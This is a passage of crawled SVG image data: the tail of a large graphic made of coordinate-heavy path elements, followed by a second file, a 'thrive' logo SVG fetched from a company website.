L35.5509391,43.6164015 C35.3796813,43.359291 35.76984,43.6592533 35.7621141,43.4917932 C35.7556758,43.5228043 35.84388,43.642902 35.8271405,43.6124547 C35.973289,43.5791882 36.0119186,43.4066535 36.1187937,43.2245336 L36.1496974,43.2983965 C36.2636546,43.3124924 36.3499273,43.216076 36.4439259,43.1957778 C36.4123785,43.1213511 36.4613092,43.1038721 36.3595847,43.0322645 C36.8791524,43.2256613 36.6081016,42.5744274 37.051054,42.7187702 C37.0291639,42.7356853 37.0452595,42.8089844 37.0632867,42.7965799 L37.1714495,42.6257368 C37.0645743,42.5355226 37.0935465,42.5806297 36.9873152,42.5276288 C36.9512609,42.4537659 36.9525486,42.3759562 36.991822,42.3472004 C36.9834522,42.4650427 37.1437649,42.5067668 37.2274623,42.5389056 C37.1926957,42.5124052 37.1714495,42.4718088 37.1392582,42.4424892 C37.3909942,42.5580761 36.962206,42.233305 37.1881889,42.2699545 L37.2326129,42.3257745 C37.2487086,42.268263 37.2203803,42.1718465 37.2802561,42.1538037 C37.410309,42.2536032 37.2873382,42.2395072 37.37683,42.3347959 C37.4347744,42.2823589 37.2886258,42.0280676 37.4566644,42.0962921 C37.4611712,42.1481653 37.4244731,42.1780488 37.4289799,42.2299219 C37.6208401,42.3144977 37.5950871,42.2755929 37.662045,42.2609331 L37.6543191,42.2614969 L37.8204262,42.2383795 L37.7573312,42.2231559 C37.5390742,41.8713204 37.8622749,42.0461105 37.7708516,41.774904 C37.8558366,42.0325783 37.8616311,41.8916186 37.9846019,42.0229931 C38.0476968,42.0365252 38.1294628,42.0432913 38.154572,42.0872707 C38.0992029,41.9485664 38.3200353,42.0991113 38.2344064,41.8961294 C38.2794742,41.9339066 38.2904193,41.8572245 38.3863494,41.9660454 C38.4166092,41.8820334 38.2968575,41.9096615 38.2492144,41.8549691 C38.198996,41.6390189 38.6574002,41.8284687 38.5930176,41.5268149 C38.6264965,41.3486419 38.4996628,41.1997884 38.5318541,41.0413497 C38.6387292,41.0706694 38.6638384,41.2071183 38.6638384,41.2071183 C38.7874531,41.2121929 38.8202882,41.1625751 38.824795,41.0706694 C38.8524795,41.1135211 38.8969035,41.1321278 38.9632176,41.1586282 C38.9954089,41.1090104 38.8293018,40.9939873 38.9535602,40.9968065 C38.9934774,41.0481158 39.0610792,41.1276171 39.0900513,41.1890755 C39.1003526,41.106755 39.0675174,40.9894766 39.0791063,40.9065923 C39.1724611,40.9590293 39.1666667,41.0357113 39.1995018,41.0960421 C39.2239672,41.0109024 39.2831992,40.8930601 39.1756802,40.7735263 L39.0932705,40.7723986 C39.1087223,40.7475897 39.2123783,40.8502084 39.2188166,40.8834749 C39.2658159,41.0120301 39.1016402,40.9161775 39.0533533,40.8806557 L39.061723,40.8225803 C38.7578371,40.638205 38.954204,40.9962426 38.8614931,41.054318 L38.702468,40.8637405 L38.7829463,41.068414 C38.7166322,41.0407859 38.598812,40.9601569 38.6084694,40.9026454 C38.4597456,40.8705066 38.6271404,41.0035725 38.4758412,40.9550824 C38.4539511,40.9454971 38.4475129,40.935348 38.4449376,40.9246351 L38.4475129,41.0204877 C38.4185407,40.9770721 38.3052273,40.9127945 38.3651031,40.9077199 C38.1610102,40.897007 38.3509389,41.1670858 38.1738868,41.0734885 L38.1700238,41.0565734 C38.0998468,41.2291081 38.2949261,41.1896393 38.3522266,41.4202494 L37.9479038,41.1755434 L38.0702307,41.3091732 C38.050916,41.3165031 38.0129302,41.330599 37.9639994,41.2764705 C38.0039167,41.4050258 38.0316012,41.3232691 38.0882579,41.4281432 C37.8976853,41.3717593 37.9562735,41.6378912 37.7283591,41.4518244 C37.8056182,41.5674113 37.8719323,41.4709949 37.869357,41.5978586 C37.6208401,41.3999512 37.824933,41.704988 37.6556067,41.6553702 C37.5590328,41.5290703 37.6807159,41.5409109 37.5133211,41.4912931 C37.6717024,41.7100626 37.347214,41.5465493 37.3311183,41.6243591 C37.4837051,41.7777232 37.2789684,41.778287 37.2403389,41.9000762 C37.195271,41.8453839 36.9860275,41.9474387 36.8443858,41.9525132 L36.8218519,41.9248851 C36.9570554,42.0934729 36.839879,42.1289948 36.8057562,42.2090599 C36.7188397,42.1126435 36.6950181,42.0669725 36.6892237,41.9993119 L36.6293479,42.044419 C36.6634706,42.1047497 36.6699089,42.1453461 36.6480188,42.1921447 L36.5514449,42.0630256 C36.4767611,42.1267394 36.5218289,42.324083 36.3402699,42.3150616 C36.4362,42.4317762 36.7111138,42.5682252 36.6647583,42.7210255 C36.6048825,42.6629501 36.5070209,42.5625868 36.514103,42.5174797 C36.5115277,42.5321395 36.525048,42.5919064 36.4819117,42.5789381 L36.4349124,42.446436 C36.3447767,42.4345954 36.4864185,42.5484908 36.4387753,42.5665337 C36.3602285,42.4785748 36.3537903,42.5236819 36.2971336,42.4509467 C36.2997089,42.4362869 36.3634477,42.463915 36.3479958,42.4199356 C36.2894077,42.4340316 36.1909023,42.4193718 36.114287,42.3652432 C36.1619301,42.4120419 36.2192306,42.4819579 36.1973405,42.5152244 C36.1187937,42.5783743 36.0750136,42.4295209 35.9868094,42.4176802 C36.0209322,42.492107 35.9127694,42.4650427 36.0260828,42.5964171 C36.0016174,42.6127685 35.943673,42.5546931 35.903112,42.5253735 C35.9108379,42.6127685 35.7176901,42.6781738 35.8863725,42.7853031 L35.9056873,42.7869947 C35.9050435,42.7915054 35.9043996,42.7931969 35.9037558,42.7977076 C35.8715645,43.023807 35.5387064,42.9138584 35.4434201,43.0615842 L35.406722,43.0164771 C35.362298,43.1219149 35.2399711,43.1675859 35.2560667,43.303471 C35.2303137,43.3198223 35.1298768,43.2589277 35.0983293,43.1980331 C35.0584121,43.2713322 35.0906034,43.3265884 34.9347975,43.3079817 C34.9399481,43.1890117 34.8562507,43.2504702 34.958619,43.2093099 C34.840155,43.2205867 34.7648274,43.1580006 34.7667589,43.3378652 C34.7088145,43.20198 34.588419,43.2273528 34.5742548,43.2865558 L34.6985133,43.3356098 C34.6656782,43.3801531 34.6161035,43.3925575 34.5671728,43.4066535 L34.473818,43.2380657 C34.1576993,43.1489792 34.3920521,43.7505952 34.0205644,43.5008146 C34.0508242,43.6366997 34.1750826,43.5267512 34.2240134,43.6784238 C34.1235766,43.7015412 33.8763473,43.5205489 33.8505943,43.5329534 C33.6761174,43.5053253 33.9046757,43.8222027 33.7417877,43.8255857 C33.7958691,43.8740759 33.9149769,44.0184186 33.8596078,44.1204734 C33.759171,44.1441547 33.5943515,43.9349705 33.6168854,43.8611076 C33.6336249,43.8458839 33.655515,43.8594161 33.6677477,43.8791504 C33.6806242,43.8436286 33.699939,43.8007768 33.6246113,43.7562336 L33.6522958,43.8188197 C33.5711737,43.782734 33.4610795,43.849267 33.425669,43.7415738 C33.3986283,43.8289688 33.4610795,43.849267 33.5273936,43.8543415 C33.3651494,43.8284049 33.3574235,43.9411727 33.207412,43.9372258 C33.2460415,43.960907 33.3059174,44.0212378 33.2878902,44.0285677 C33.0747838,44.0364614 33.2846711,44.1734743 33.1868095,44.2535394 C33.0657702,44.1949001 33.0767153,44.0302592 33.0091135,44.1588145 C32.9022384,44.1317502 32.8983754,44.0110887 32.8964439,43.9507579 C32.862965,44.1120158 32.6582283,43.9676731 32.5880512,43.9744392 L32.6131604,43.901704 C32.5983524,43.9451196 32.5719556,43.9563963 32.5449149,43.9693646 L32.6459956,44.0714195 C32.6022154,44.0669087 32.5751747,44.0787494 32.5462025,44.0296954 C32.5597229,44.1221649 32.6884881,44.2123792 32.6859128,44.349392 C32.6080098,44.3093594 32.5938457,44.4756919 32.4869705,44.3262746 C32.6524338,44.3155617 32.3794516,44.1757296 32.4773131,44.0967922 C32.4670119,44.1261118 32.4399712,44.1379524 32.3955472,44.132314 C32.3807392,44.1170904 32.381383,44.097356 32.3846022,44.0843877 C32.1753587,44.0037588 32.42967,44.2879336 32.2918912,44.3431898 C32.2577684,44.2473372 32.1644136,44.1881341 32.1528248,44.2157622 C32.2081938,44.1949001 32.2635629,44.3533389 32.2526178,44.4429892 C32.1251402,44.4102866 32.1863037,44.5343311 32.1354415,44.545044 L32.2062623,44.5563208 C32.2384536,44.6527373 32.1882352,44.6589395 32.1418797,44.7136318 C32.0980995,44.6459712 32.1714957,44.6420243 32.1322223,44.6205984 C32.1502495,44.8066652 31.888856,44.5224905 31.8528018,44.6685247 C31.7761865,44.6262368 31.7581593,44.5016285 31.6976397,44.4762557 C31.6545033,44.6375136 31.5192998,44.4007013 31.4600678,44.5439164 C31.5547103,44.6521734 31.5456967,44.6194708 31.5289572,44.7711434 L31.6660922,44.6093217 L31.640983,44.8348572 C31.6976397,44.8128675 31.7182421,44.7091211 31.7626661,44.7158872 C31.7588032,44.8382402 31.7478581,44.8055376 31.8283364,44.8946241 C31.6564348,44.744643 31.7330501,45.0665949 31.5791757,44.9775084 L31.4265889,44.6752908 C31.2257151,44.5895873 31.2675638,44.9177415 31.0551012,44.9059009 L31.1368671,44.9386035 C31.1722776,45.0677226 31.0370741,44.9944236 31.0042389,45.0649034 C30.9611026,44.9611571 30.907665,44.9374759 30.8535836,44.8822196 C30.8922132,44.9572102 30.7241746,44.9216884 30.8027214,45.1320002 L30.6630111,45.0265624 C30.4975478,45.0214878 30.6359704,45.381217 30.4795206,45.3885469 C30.4717947,45.2639385 30.3765085,45.2103738 30.433809,45.1015529 C30.3874535,45.1145212 30.3378789,45.1088828 30.3687825,45.1804904 C30.3134135,45.1246703 30.300537,45.360355 30.2155519,45.2752153 C30.2155519,45.3270885 30.2554691,45.437037 30.1994563,45.4454946 C30.1852921,45.4263241 30.17821,45.3941853 30.17821,45.3941853 C30.1994563,45.4449308 30.1254163,45.489474 30.2194149,45.5898373 C29.941282,45.3118648 29.8253933,45.7409461 29.5903967,45.5007508 C29.5034802,45.570103 29.3927421,45.6388913 29.3013188,45.6693386 C29.2961682,45.636636 29.282004,45.6169016 29.3038941,45.6231038 C29.1397185,45.55939 29.3347978,45.9461835 29.1468005,45.8757036 C29.0103094,45.7251587 29.1925122,45.7629359 29.1223352,45.7110627 C28.9794057,45.3693764 28.9613786,45.8052238 28.79334,45.6276145 L28.8094356,45.6011141 C28.6948346,45.5024423 28.671013,45.7815425 28.5390287,45.7888724 C28.5390287,45.7888724 28.5351657,45.7567336 28.522933,45.7364354 C28.4965361,45.9349067 28.3555382,46.0425999 28.2473754,46.1142074 C28.2435125,45.968737 28.2802106,46.0296316 28.2145403,45.8948741 C28.1668972,45.9264491 28.2995254,46.1153351 28.2023076,46.1779212 C28.1437194,46.1102606 28.0458579,46.0606427 27.9917765,45.9134808 L28.0915695,45.8835974 C27.9821191,45.7014774 27.9621605,45.9179915 27.8990655,45.8960018 L27.8816822,45.8102983 C27.7348898,45.8695014 27.7921904,46.0837601 27.6190011,46.1034945 L27.6537677,46.1638252 C27.6183573,46.395563 27.5449611,46.0612066 27.4947427,46.238252 L27.4110453,46.0285039 C27.3646898,46.0933454 27.2520202,46.2816676 27.1522272,46.3453813 C27.1760488,46.1722828 27.2816362,46.0640258 27.3357176,45.9523857 C27.275198,45.9636625 27.1374192,46.0110249 27.1316247,46.1237927 C27.1515834,46.0978561 27.1683228,46.0392169 27.2005141,46.0674088 C27.1696105,46.2534756 27.0910637,46.3560943 26.9680929,46.3701902 C26.8927653,45.9467473 26.6262212,46.3132425 26.4704153,45.9997482 C26.2907878,46.1886342 26.0377641,45.9986205 25.7989047,46.0623343 C25.9431217,46.3775201 25.7287276,46.0826325 25.8008361,46.4186804 C25.7461109,46.4496915 25.7222893,46.4440531 25.7132758,46.4226273 L25.5046761,46.2388158 C25.4480194,46.1440909 25.5478125,46.1587507 25.531073,46.0831963 C25.4010201,46.0696642 25.4557453,45.9450558 25.3598152,45.8627353 C25.3945818,45.9822692 25.3417881,46.0414722 25.2632413,46.0020035 L25.3874998,46.1480378 C25.2355568,46.3470729 25.1949957,45.8790866 25.0424089,46.0758664 L25.0842576,45.9630986 C25.0018479,46.03527 24.7513995,45.9946736 24.6921675,46.2777207 C24.6715651,46.2393796 24.6400176,46.1486016 24.6780034,46.1198458 C24.4584586,46.1068775 24.2176677,46.4468723 24.0322457,46.2878698 L24.042547,46.2038578 C24.0039174,46.2297944 23.9826711,46.363988 23.9253706,46.2822314 C23.9253706,46.2478372 23.9363156,46.1982194 23.916357,46.1942725 C23.8976861,46.224156 23.8178516,46.3459452 23.7605511,46.3002742 L23.8011122,46.2038578 C23.5822113,46.105186 23.4849935,46.4491277 23.3047222,46.5150968 C23.2957086,46.2720823 23.1257385,46.1942725 23.0413973,46.1531123 L23.0433288,46.1181543 C22.7960996,46.0882708 22.6248418,46.3228278 22.3898453,46.4198081 C22.250135,46.1564953 21.9050442,46.3059126 21.6822804,46.1407079 C21.7144717,46.1869426 21.6668285,46.3318492 21.624336,46.3544028 C21.5734737,46.3030934 21.4646671,46.5184799 21.4859134,46.2935082 L21.5052282,46.2985827 C21.4775436,46.0753026 21.3635864,46.1294311 21.2786014,46.119282 L21.2425471,46.4136058 C21.0500431,45.9800138 20.6296246,46.5331397 20.5446396,46.136761 C20.4815446,46.2055493 20.4145867,46.1982194 20.3514917,46.2664439 L20.372738,46.1096967 C20.2272333,46.0555682 20.1551248,46.0290678 19.9645522,46.049366 L20.0186336,45.9411089 C19.9156214,45.9213746 19.8203352,46.3831585 19.7205421,46.378084 L19.7269804,46.1395802 C19.5422023,46.1187181 19.3947661,45.8892357 19.176509,46.0769941 C19.1855226,46.0431637 19.2035497,45.9760669 19.2344534,45.9709924 C19.1494683,45.9529495 18.9344304,45.7691381 18.9015953,46.0927816 C18.9408687,45.8864166 18.7187487,46.0448553 18.5996408,46.1175905 L18.6479278,45.9670455 C18.5230255,46.1486016 18.5088613,46.2016024 18.3800961,46.2348689 C18.3562746,46.21006 18.3826714,46.108569 18.4109998,46.15424 C18.3363159,46.0578235 18.3060561,46.2861783 18.2127013,46.185815 L18.2770839,46.0950369 C18.184373,46.066845 18.1798662,46.1204097 18.1006756,46.2252837 C18.0259917,46.2760292 17.928774,46.1553677 17.9487326,46.0149718 C17.9158975,46.0961646 17.8354192,46.1999109 17.7890637,46.1502931 C17.7948582,46.0967284 17.8225427,46.0685365 17.8373507,46.0544405 C17.7072978,45.9185554 17.5566425,46.1818681 17.4877531,46.0093334 C17.499342,45.9585879 17.499342,45.9320875 17.4941914,45.9151723 C17.617806,45.9456196 17.7156675,45.9749392 17.7034349,45.9839607 C17.7401329,45.8441286 17.6467782,45.7984577 17.7761872,45.6219762 C17.6699559,45.7104988 17.4710136,45.9100978 17.3905354,45.8238304 C17.3898915,45.8091706 17.3886039,45.7945108 17.3911792,45.7725211 L17.4053434,45.758989 C17.3873162,45.7398185 17.3634947,45.7488399 17.3377416,45.7685704 C17.3126324,45.7392546 17.2978244,45.7178288 17.2688522,45.7093712 C17.2900985,45.5915289 17.1729221,45.62254 17.1246352,45.6067525 C17.0840741,45.7601167 17.0254859,45.7212118 17.0493075,45.8599161 C17.0448007,45.8480755 17.0647593,45.8441286 17.0995259,45.8446925 C17.1085395,45.8418733 17.1188407,45.8413094 17.1259228,45.8334157 L17.1188407,45.846384 C17.1523197,45.8492032 17.1967437,45.8548416 17.2463183,45.8621715 C17.184511,45.9315237 17.1239913,45.9879075 17.0930877,45.8914911 C17.0357872,45.982833 16.9778428,46.0769941 16.9495145,46.1221012 C16.9424324,45.8965657 16.8465023,45.7494037 16.8690362,45.6140824 C16.691984,45.6614449 16.4975485,45.5813798 16.306976,45.8413094 C16.2509631,45.8666822 16.2844421,45.7477122 16.2831544,45.6986582 C16.317921,45.6766685 16.3462494,45.6885091 16.3732901,45.6507319 C16.262552,45.7020413 16.1080337,45.6163378 16.0185419,45.808043 C15.9419266,45.6879453 16.1428003,45.643402 15.9831314,45.6332529 L16.0243363,45.5785606 C15.8530785,45.1816181 15.3611954,45.9473111 15.1925129,45.4471861 C15.2047456,45.4787611 15.2118277,45.4934209 15.203458,45.5278151 C14.9118047,45.2385658 14.3761414,45.451133 14.1462955,45.0474244 C14.0716116,44.9572102 14.0027222,45.0761802 13.8977786,45.1449685 L13.9505723,44.9814553 L13.759356,45.1212873 C13.5449619,45.1940225 13.6917542,44.6459712 13.3827177,44.8185059 L13.3524578,44.9318375 C13.296445,44.8856027 13.1090916,44.9070286 13.1831316,44.7931331 C13.1663921,44.8089206 13.103941,44.8912411 13.1071601,44.8269634 L13.1477211,44.7463345 L12.9101493,44.8162505 C12.8161507,44.7051743 13.1020095,44.5083945 12.9301079,44.4153611 C12.8470543,44.4170526 12.6081948,44.5636507 12.6030442,44.6268007 C12.6281534,44.6425882 12.6448929,44.7063019 12.6024004,44.7863671 L12.5154839,44.800463 C12.3719106,45.0293816 12.1845572,45.2458957 12.252159,45.4770696 L12.4440192,45.3823447 L12.4169785,45.5108999 L12.3191169,45.4781973 C12.3126786,45.6073163 12.3995952,45.5278151 12.4729913,45.4793249 C12.448526,45.5430387 12.4408,45.5920927 12.4511013,45.6242315 L12.6835225,45.4454946 C12.6468244,45.5430387 12.5354425,45.6078802 12.5824418,45.689073 C12.6906046,45.6056248 12.6442491,45.4624098 12.7659322,45.4285794 C12.7620693,45.5571347 12.700262,45.6383275 12.8122877,45.5723583 C12.78911,45.636636 12.7549872,45.6699025 12.7157138,45.6868176 C12.8103562,45.636636 12.8818209,45.7161372 12.9764634,45.6022418 C12.9635869,45.758989 13.1844192,45.6422744 13.0646676,45.8649907 C13.1103792,45.8181921 13.2545963,45.7262863 13.311253,45.7364354 C13.081407,45.9709924 13.4992502,45.8266496 13.3324992,46.1080052 C13.5211403,45.8920549 13.6428234,46.0939092 13.8340398,46.0020035 C13.8179441,46.0189187 13.7857528,46.0538767 13.7799584,46.0369615 C13.8424095,46.0826325 13.8288892,46.1638252 13.8539984,46.2269752 C13.9563668,46.0262486 14.0883511,46.0189187 14.2023083,45.912917 C14.2023083,46.1407079 14.0432833,46.1350695 13.9866266,46.3335407 C14.0561598,46.1660806 14.2126096,46.2213368 14.2428694,46.0724834 C14.2570336,46.2168261 14.2757045,46.150857 14.2364311,46.3318492 C14.3594019,46.0792494 14.3188409,46.3087318 14.4418117,46.1688998 C14.4868795,46.3267747 14.3658402,46.4181165 14.5068381,46.3741371 C14.5255091,46.468862 14.3909494,46.5297566 14.3909494,46.5297566 L14.3909494,46.5297566 Z" id="Fill-268" fill="#3C4F6A"></path>
                        <path d="M17.9050415,46.1426556 C17.8960415,46.1466556 17.8890415,46.1576556 17.8790415,46.1576556 C17.8840415,46.1836556 17.8890415,46.2056556 17.8940415,46.2256556 L17.9340415,46.1456556 L17.9050415,46.1426556 Z" id="Fill-270" fill="#3C4F6A"></path>
                        <path d="M34.5215658,42.6181224 L34.5125658,42.6181224 C34.5235658,42.6231224 34.5355658,42.6281224 34.5485658,42.6391224 C34.5375658,42.6311224 34.5315658,42.6261224 34.5215658,42.6181224" id="Fill-272" fill="#3C4F6A"></path>
                        <polygon id="Fill-274" fill="#3C4F6A" points="20.5271892 48.0073294 20.5331892 47.9373294 20.4961892 47.9943294"></polygon>
                        <path d="M37.9331256,41.5135111 C37.9521256,41.5305111 37.9731256,41.5445111 37.9981256,41.5525111 C37.9861256,41.5385111 37.9611256,41.5275111 37.9331256,41.5135111" id="Fill-276" fill="#3C4F6A"></path>
                        <path d="M37.8891256,41.5375373 L38.0421256,41.5325373 C37.9671256,41.5245373 37.9211256,41.5295373 37.8891256,41.5375373" id="Fill-278" fill="#3C4F6A"></path>
                        <path d="M38.0021256,41.5820111 C37.9731256,41.5420111 37.9511256,41.5130111 37.9321256,41.4850111 L37.9291256,41.4840111 L38.0021256,41.5820111 Z" id="Fill-280" fill="#3C4F6A"></path>
                        <path d="M32.7573635,45.2046581 C32.7503635,45.2106581 32.7443635,45.2176581 32.7403635,45.2266581 C32.7113635,45.3016581 32.7373635,45.2656581 32.7573635,45.2046581" id="Fill-282" fill="#3C4F6A"></path>
                        <path d="M33.2788429,43.2327468 C33.2778429,43.2927468 33.2758429,43.3517468 33.2628429,43.3957468 C33.3208429,43.3857468 33.3588429,43.3697468 33.2788429,43.2327468" id="Fill-284" fill="#3C4F6A"></path>
                        <polygon id="Fill-286" fill="#3C4F6A" points="31.515993 45.9228945 31.514993 45.9188945 31.494993 45.9258945"></polygon>
                        <path d="M33.2316667,43.3451587 C33.3066667,43.3661587 33.3386667,43.3311587 33.3556667,43.2771587 C33.3076667,43.2831587 33.2496667,43.2851587 33.2316667,43.3451587" id="Fill-288" fill="#3C4F6A"></path>
                        <path d="M39.464162,39.9101251 L39.493162,39.8951251 C39.480162,39.8831251 39.470162,39.8711251 39.463162,39.8621251 L39.464162,39.9101251 Z" id="Fill-290" fill="#3C4F6A"></path>
                        <path d="M39.4838837,39.9101251 L39.4838837,39.8621251 C39.4728837,39.8741251 39.4648837,39.8851251 39.4838837,39.9101251" id="Fill-292" fill="#3C4F6A"></path>
                        <path d="M39.4648416,39.8356251 L39.4668416,39.9366251 C39.4848416,39.9186251 39.5128416,39.9016251 39.4648416,39.8356251" id="Fill-294" fill="#3C4F6A"></path>
                        <path d="M39.1700246,40.8083868 L39.2350246,40.8863868 C39.2250246,40.8683868 39.2030246,40.8423868 39.1700246,40.8083868" id="Fill-296" fill="#3C4F6A"></path>
                        <path d="M39.0685148,40.9108868 C39.1285148,40.8838868 39.3315148,40.9518868 39.3475148,40.8468868 L39.2965148,40.7838868 C39.3745148,40.9188868 38.9885148,40.7488868 39.0685148,40.9108868" id="Fill-298" fill="#3C4F6A"></path>
                        <path d="M38.1982892,40.7232823 L38.4062892,40.6372823 C38.3052892,40.5852823 38.1712892,40.5132823 38.2212892,40.4292823 C37.8102892,40.3762823 38.4272892,40.5662823 38.1982892,40.7232823" id="Fill-300" fill="#3C4F6A"></path>
                        <path d="M37.3466077,40.378112 C37.3966077,40.266112 37.2406077,40.263112 37.2036077,40.214112 C37.2166077,40.333112 37.2206077,40.363112 37.3466077,40.378112" id="Fill-302" fill="#3C4F6A"></path>
                        <path d="M34.3287883,43.6973841 L34.1947883,43.4823841 C34.1427883,43.5603841 34.2497883,43.5643841 34.3287883,43.6973841" id="Fill-304" fill="#3C4F6A"></path>
                        <polygon id="Fill-306" fill="#3C4F6A" points="34.1754284 43.6143841 34.3344284 43.6983841 34.2414284 43.4813841"></polygon>
                        <polygon id="Fill-308" fill="#3C4F6A" points="33.3181667 43.2887468 33.3301667 43.2377468 33.2571667 43.3907468"></polygon>
                        <path d="M30.7526702,44.5557362 L30.8796702,44.8417362 C30.9156702,44.7687362 30.8116702,44.4337362 30.7526702,44.5557362" id="Fill-310" fill="#3C4F6A"></path>
                        <path d="M28.7262079,45.1634404 C28.6542079,45.0194404 28.5392079,44.9434404 28.5172079,45.1064404 C28.5962079,45.1104404 28.6982079,45.2114404 28.7262079,45.1634404" id="Fill-312" fill="#3C4F6A"></path>
                        <polygon id="Fill-314" fill="#3C4F6A" points="21.0584639 46.100806 21.1324639 45.998806 20.9994639 46.079806"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/thrive-logo.svg
body_size: 1432
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 738.19 241.4"><defs><style>.cls-1{fill:#ff0064;}.cls-2{fill:#b7d2e5;}.cls-3{fill:#203554;}.cls-4{fill:#121f2d;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M161.48,212.37H101.92V92.9a14.75,14.75,0,0,0-4.6-10.56,13.75,13.75,0,0,0-10.2-3.94,14.67,14.67,0,0,0-14.2,14.5v134a14.69,14.69,0,0,0,14.5,14.5h74.06A14.67,14.67,0,0,0,172,236.8,13.79,13.79,0,0,0,176,226.6a14.65,14.65,0,0,0-14.5-14.2"/><path class="cls-2" d="M248.27,4a13.73,13.73,0,0,0-10.2-4A14.64,14.64,0,0,0,223.86,14.5V78H160.33a14.68,14.68,0,0,0-14.5,14.5v64.6a14.72,14.72,0,0,0,4.61,10.56,13.78,13.78,0,0,0,9.59,4h.61a14.65,14.65,0,0,0,14.2-14.5V107.06h63.53a14.7,14.7,0,0,0,14.5-14.51v-78A14.77,14.77,0,0,0,248.27,4"/><path class="cls-3" d="M163.22,25.2A13.82,13.82,0,0,0,167.16,15,14.67,14.67,0,0,0,152.66.8H14.51A14.7,14.7,0,0,0,0,15.3V93.68a14.72,14.72,0,0,0,4.61,10.56,13.84,13.84,0,0,0,9.59,4h.61A14.67,14.67,0,0,0,29,93.68V29.81H152.66a14.72,14.72,0,0,0,10.56-4.61"/><path class="cls-4" d="M361.88,116H340.61V142a50.25,50.25,0,0,0,.32,5.88,12,12,0,0,0,1.45,4.59,7.25,7.25,0,0,0,3.47,3,15.43,15.43,0,0,0,6.2,1.05,40.92,40.92,0,0,0,5.07-.4,8.72,8.72,0,0,0,4.76-1.85v20.13a37.1,37.1,0,0,1-8.38,1.94,78.71,78.71,0,0,1-8.54.48,46.47,46.47,0,0,1-11.27-1.29,25.82,25.82,0,0,1-9-4.11,19.33,19.33,0,0,1-6-7.33,25,25,0,0,1-2.17-10.95V116H301V96.61h15.47V73.42h24.16V96.61H361.9Z"/><path class="cls-4" d="M398.28,53.12v54.13h.33a14.11,14.11,0,0,1,2.74-4.51,20.54,20.54,0,0,1,4.67-4,25.4,25.4,0,0,1,6.44-2.9,27.76,27.76,0,0,1,8.05-1.13q9.19,0,14.83,2.82a21.57,21.57,0,0,1,8.78,7.81,31.53,31.53,0,0,1,4.26,11.76,88.88,88.88,0,0,1,1.13,14.66v43.15H425.35V136.57q0-3.39-.24-7a22.56,22.56,0,0,0-1.45-6.69,11.65,11.65,0,0,0-3.71-5c-1.67-1.29-4.05-1.93-7.17-1.93a14.86,14.86,0,0,0-7.57,1.69,11.5,11.5,0,0,0-4.43,4.51,18.24,18.24,0,0,0-2,6.36,55.56,55.56,0,0,0-.49,7.41v39H374.12V53.12Z"/><path class="cls-4" d="M463.36,96.61h24.17v12.57h.32A29.79,29.79,0,0,1,497,98.31q5.33-3.63,13.37-3.63c1.4,0,2.79.06,4.19.16a20.32,20.32,0,0,1,3.87.65v22.07a35.4,35.4,0,0,0-5.08-1.21,32.72,32.72,0,0,0-5.23-.4q-6.93,0-11,1.93a14.61,14.61,0,0,0-6.2,5.4,20.39,20.39,0,0,0-2.82,8.29,80.36,80.36,0,0,0-.64,10.63v32.71h-24.1Z"/><path class="cls-4" d="M530.54,72A14,14,0,1,1,534.66,82,14,14,0,0,1,530.54,72Zm1.93,24.64h24.17V175H532.47Z"/><path class="cls-4" d="M569,96.61h26.1L615,149.77h.32l18.32-53.16H658l-31,78.3H601.42Z"/><path class="cls-4" d="M734.48,161.37a38.55,38.55,0,0,1-14.66,11.44,44.05,44.05,0,0,1-18.36,4,49.48,49.48,0,0,1-17-2.9,40.94,40.94,0,0,1-13.85-8.3,38.86,38.86,0,0,1-9.26-13,43.9,43.9,0,0,1,0-33.83,38.76,38.76,0,0,1,9.26-13,40.94,40.94,0,0,1,13.85-8.3,49.25,49.25,0,0,1,17-2.9,38.74,38.74,0,0,1,15.22,2.9,31.54,31.54,0,0,1,11.6,8.3,37.71,37.71,0,0,1,7.33,13,52.17,52.17,0,0,1,2.58,16.91v7.57H682.13a19.14,19.14,0,0,0,6.28,11,17.84,17.84,0,0,0,11.92,4.1,18.23,18.23,0,0,0,10.07-2.65,27.33,27.33,0,0,0,7.17-6.85ZM714,126.9a14,14,0,0,0-4-10.47,14.36,14.36,0,0,0-10.8-4.35,18.07,18.07,0,0,0-7.08,1.29,17.59,17.59,0,0,0-5.24,3.3,14.35,14.35,0,0,0-3.38,4.67,15.11,15.11,0,0,0-1.37,5.56Z"/></g></g></svg>